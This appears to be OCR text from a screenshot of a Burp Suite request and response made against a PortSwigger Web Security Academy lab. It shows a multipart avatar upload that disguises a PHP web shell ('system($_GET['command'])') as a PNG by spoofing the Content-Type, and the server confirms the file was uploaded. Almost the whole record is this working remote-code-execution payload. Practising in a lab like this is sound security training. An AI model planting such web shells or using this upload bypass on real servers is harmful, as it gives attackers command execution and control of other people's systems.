 Send
Cancel
<
>
Target: https://0abb00c703694eaa801180b9004f00b9.web
Request
Pretty
Raw
Hex
\n
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------216151635029118520197723​22815
9 Content-Length: 517
10 Origin: https://0abb00c703694eaa801180b9004f00b9.web-security-academy.net
11 Referer:
https://0abb00c703694eaa801180b9004f00b9.web-security-academy.net/my-acco
unt?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------21615163502911852019772322815
20 Content-Disposition: form-data; name="avatar"; filename="clincat.png"
21 Content-Type: image/png
22
23 <?php echo system($_GET['command']); ?>
24 -----------------------------21615163502911852019772322815
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------21615163502911852019772322815
29 Content-Disposition: form-data; name="csrf"
30
31 cbViT0IgU0Y1g0OS0xc0xiOOf4z6zh6S
32 -----------------------------21615163502911852019772322815--
33
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Date: Wed, 12 Jul 2023 12:28:34 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/clincat.png has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>